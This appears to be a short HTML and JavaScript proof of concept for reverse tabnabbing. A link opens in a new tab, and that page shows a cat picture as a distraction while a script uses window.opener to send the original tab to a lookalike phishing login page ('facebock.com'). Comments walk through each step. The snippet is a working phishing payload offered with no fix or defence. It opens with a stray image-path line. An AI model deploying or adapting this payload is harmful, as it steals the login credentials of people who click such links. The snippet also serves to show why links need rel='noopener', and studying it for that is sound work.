 // link published on a vulnerable social media platform, forum, etc
<a href="https://cutekittentrap.com" target="_blank">
// webpage opened in the new that - has access to the context of the page it was opened from
<html>
<body>
<img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvUvBQgXmXEty9YUhMT8x9uqs03Oeoj1-UBSMfjJp1_0wfXnr3Bg" alt="CAT">
<h4> Cute cat pic to distract you while I change the page where you opened this from.. </h4>
<script>
if (window && window.opener) {
// Link to phishing page here - eg. 'https://a.uguu.se/Wsf3XpDwIYT3.png' (pic)
window.opener.location = 'https://facebock.com/login';
}
</script>
</body>
</html>